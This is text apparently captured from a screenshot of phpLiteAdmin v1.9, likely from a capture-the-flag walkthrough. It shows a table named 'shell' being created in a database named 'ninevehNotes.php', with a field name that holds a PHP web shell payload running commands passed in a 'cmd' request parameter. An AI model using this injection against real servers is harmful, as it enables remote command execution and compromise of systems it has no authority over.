 phpLiteAdmin v1.9
Documentation | License | Project Site
Change Database
[rw] ninevehNotes.php
[rw] test
ninevehNotes.php
No tables in database.
Create New Database [?]
Create
Log Out
ninevehNotes.php
Creating new table: 'shell'
Field Type Primary Key Autoincrement Not NULL Default Value
<?php system($_REQUEST["cmd TEXT Yes Yes Yes
Create Cancel
Powered by phpLiteAdmin | Page generated in 0.0028 seconds.